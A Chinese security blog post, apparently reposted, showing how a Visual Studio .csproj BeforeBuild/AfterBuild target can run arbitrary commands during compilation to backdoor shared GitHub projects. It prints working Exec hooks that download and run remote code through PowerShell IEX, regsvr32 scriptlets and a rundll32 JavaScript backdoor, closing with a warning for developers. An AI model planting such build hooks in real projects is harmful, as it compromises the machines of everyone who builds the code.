Pay close attention to your download code——Visual Studio trick to run code when building
0x00前言
本文源于一次大胆的尝试:
对github上某一知名的C#工程作细微改动并推荐用户下载,用户在毫不知情的情况下往往会在查看源代码后选择编译文件,然而在编译的过程中,会隐蔽执行代码,获得用户的主机权限,细极思恐。演示如下:
0x01 背景知识
MSBuild是 Microsoft Build Engine 的缩写,代表 Microsoft 和 Visual Studio 的新的生成平台MSBuild可在未安装Visual Studio的环境中编译.net的工程文件
实例1:

#!xml <?xml version="1.0" encoding="utf-8" ?> <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Target Name="PrintCurrentDateTime"> <Message Text="The current date and time is: $([System.DateTime]::Now)." /> </Target> </Project> 保存为test.csprojcmd下执行:
#!shell C:/Windows/Microsoft.Net/Framework/v4.0.30319/msbuild.exe test.csproj 在cmd下会输出显示当前时间,如图
实例2:

#!c using System; class Test { static void Main() { Console.WriteLine("Hello world"); } } 保存为hello.cs
#!xml <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Target Name="Compile"> <CSC Sources="hello.cs" OutputAssembly="hello.exe" /> </Target> </Project> 保存为hello.csproj
hello.cs和hello.csproj放于同一目录cmd下执行:
#!shell C:/Windows/Microsoft.Net/Framework/v4.0.30319/msbuild.exe hello.csproj 可以编译生成hello.exe
0x02 构造工程(脚本文件)
在Visual Studio下新建一个c#工程,查看目录下的.csproj文件,格式如下:
#!xml <?xml version="1.0" encoding="utf-8"?> <Project ToolsVersion="4.0" DefaultTargets="Build" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Import Project="$(MSBuildExtensionsPath)/$(MSBuildToolsVersion)/Microsoft.Common.props" Condition="Exists('$(MSBuildExtensionsPath)/$(MSBuildToolsVersion)/Microsoft.Common.props')" /> <PropertyGroup> <Configuration Condition=" '$(Configuration)' == '' ">Debug</Configuration> <Platform Condition=" '$(Platform)' == '' ">AnyCPU</Platform> <ProjectGuid>{11E01039-C952-4D78-A2E5-426B51788B7F}</ProjectGuid> <OutputType>Exe</OutputType> <AppDesignerFolder>Properties</AppDesignerFolder> <RootNamespace>ConsoleApplication3</RootNamespace> <AssemblyName>ConsoleApplication3</AssemblyName> <TargetFrameworkVersion>v4.5</TargetFrameworkVersion> <FileAlignment>512</FileAlignment> </PropertyGroup> <PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Debug|AnyCPU' "> <PlatformTarget>AnyCPU</PlatformTarget> <DebugSymbols>true</DebugSymbols> <DebugType>full</DebugType> <Optimize>false</Optimize> <OutputPath>bin/Debug/</OutputPath> <DefineConstants>DEBUG;TRACE</DefineConstants> <ErrorReport>prompt</ErrorReport> <WarningLevel>4</WarningLevel> </PropertyGroup> <PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Release|AnyCPU' "> <PlatformTarget>AnyCPU</PlatformTarget> <DebugType>pdbonly</DebugType> <Optimize>true</Optimize> <OutputPath>bin/Release/</OutputPath> <DefineConstants>TRACE</DefineConstants> <ErrorReport>prompt</ErrorReport> <WarningLevel>4</WarningLevel> </PropertyGroup> <ItemGroup> <Reference Include="System" /> <Reference Include="System.Core" /> <Reference Include="System.Xml.Linq" /> <Reference Include="System.Data.DataSetExtensions" /> <Reference Include="Microsoft.CSharp" /> <Reference Include="System.Data" /> <Reference Include="System.Xml" /> </ItemGroup> <ItemGroup> <Compile Include="Program.cs" /> <Compile Include="Properties/AssemblyInfo.cs" /> </ItemGroup> <ItemGroup> <None Include="App.config" /> </ItemGroup> <Import Project="$(MSBuildToolsPath)/Microsoft.CSharp.targets" /> <!-- To modify your build process, add your task inside one of the targets below and uncomment it. Other similar extension points exist, see Microsoft.Common.targets. <Target Name="BeforeBuild"> </Target> <Target Name="AfterBuild"> </Target> --> </Project> 需要先了解以下基础知识:
Project元素
项目文件的最外层元素,它表示了一个项目的范围。如果缺少了这一元素,MSBuild会报错称Target元素无法识别或不被支持。
Project元素拥有多个属性,其中最常用到的是DefaultTargets属性。我们都知道,在一个项目的生成过程中可能需要完成几项不同的任务(比如编译、单元测试、check-in到源代码控制服务器中等),其中每一项任务都可以用Target来表示。对于拥有多个Target的项目,你可以通过设置Project的DefaultTargets(注意是复数)属性来指定需要运行哪(几)个Target,如果没有这个设置,MSBuild将只运行排在最前面的那个Target
Property元素
在项目中你肯定需要经常访问一些信息,例如需要创建的路径名、最终生成的程序集名称等。以name/value的形式添加进Property,随后就可以以$(PropertyName)的形式访问
Item元素
在整个项目文件中你肯定要提供一些可被引用的输入性资源(inputs)信息,比如源代码文件、引用的程序集名称、需要嵌入的图标资源等。它们应该被放在Item里,以便随时引用
Target元素
Target表示一个需要完成的虚拟的任务单元。每个Project可以包括一个或多个Target,从而完成一系列定制的任务。你需要给每个Target设置一个Name属性(同一Project下的两个Target不能拥有同样的Name)以便引用和区别
Task元素
可执行的部分,可以在Target下面放置多个Task来顺序地执行相应的任务
部分元素定义引用+参考自 http://www.cnblogs.com/shanyou/p/3452938.html
由 https://msdn.microsoft.com/en-us/library/7z253716.aspx 可获得详细Task类的用法介绍,其中几个特别的类值得注意:
- Copy:复制文件
- Delete:删除文件
- Exec:执行命令
- MakeDir:创建文件
- Message:向控制台输出消息
结合以上的基础知识,我们不难理解默认.csproj文件包含的信息,而在.csproj文件尾部存在一个特别的说明:
#!xml <!-- To modify your build process, add your task inside one of the targets below and uncomment it. Other similar extension points exist, see Microsoft.Common.targets. <Target Name="BeforeBuild"> </Target> <Target Name="AfterBuild"> </Target> --> 那么,我们能否通过修改此处来操作VS编译文件的过程呢?
0x03 添加后门测试
对于原始文档,首先去掉 <-- 和 --> 的标记
1、在编译过程中直接弹calc.exe
添加代码如下:
#!xml <Target Name="AfterBuild"> <Exec Command="calc.exe"/> </Target> 成功弹出计算器,build的过程卡住,手动结束calc进程,编译成功,如图:
解决方法:
解决calc进程死锁,可以通过powershell的start process异步调用来执行calc.exe
脚本内容为
#!shell start-process calc.exe 上传至github使用powershell来下载执行
.csproj文件修改为:
#!xml <Target Name="AfterBuild"> <Exec Command="powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/3gstudent/test/master/calc.ps1');"/> </Target> 执行如图:
2、在编译过程中调用regsvr32.exe
添加代码如下:
#!xml <Target Name="AfterBuild"> <Exec Command="regsvr32.exe /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll"/> </Target> 使用regsvr32会在控制台输出报错提示权限不够,但依然可以成功执行命令,如图
3、在编译过程中运行JSRAT
使用rundll32
#!xml rundll32.exe javascript:"/../mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test") 两个"" 中间无法再使用 " ,所以要用 " 来替代 " 优化的代码如下:
#!xml <Target Name="AfterBuild"> <Exec Command="rundll32.exe javascript:"/../mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test")"/> </Target> 成功弹出计算器,但无法成功编译文件,手动结束rundll32进程,编译成功,提示rundll32调用错误
解决方法:
写临时js文件,再运行,代码如下:
#!xml <Target Name="BeforeBuild"> <Exec Command="echo GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test")>1.js"/> </Target> <Target Name="AfterBuild"> <Exec Command="1.js"/> </Target> 演示略
0x04 实际影响
任意一个c#工程,只要编辑.csproj文件,即可实现在编译过程中执行任意命令。 正如本文开始的演示图,绝大部分人从github上下载代码后,会选择直接编译,即使部分人会注意代码细节,也常常会忽略.csproj文件,并且通过Visual Studio 的操作面板无法获取添加的后门代码。
如果别有用心的人在公开项目的.csproj文件添加了后门代码,后果将不堪设想。希望本文能引起大家对此细节的注意,尤其是开发人员,编译工程前尤其要记得查看.**proj文件的细节。亡羊而补牢,未为迟也。
Poc地址:
https://github.com/3gstudent/p0wnedShell-DarkVersion0x05 补充
使用Visual Studio中的其他语言也同样可以插入后门:
Visual C++:
- 修改.vcxproj文件
Visual Basic:
- 修改.vbproj文件
Visual F#:
- 修改.fsproj文件
正文到此结束
- 本文标签: 主机 Property 编译 git UI Document Powershell ask JavaScript 服务器 ip 安装 HTML Developer core Persistence root shell cat App 锁 message web db 进程 时间 开发 src 下载 java windows tar 代码 解决方法 lib ACE 目录 cmd GitHub value client 删除 ORM 测试 js SDN XML build http constant 定制 https IDE 实例 schema
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二
热门推荐


相关文章

近期评论
-
你这基本没有更新呀,最近文章显示还是2019年的文章。不符合要求哈
-
关键词:慕云博客 链接:https://www.lilun.me 描述:分享原创文字的个人博客
-
-
-
可以提供一下源码吗
-
不是商业站,鸡娃学习笔记
-
-
-
-
听他们说很厉害的样子
Loading...
![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)

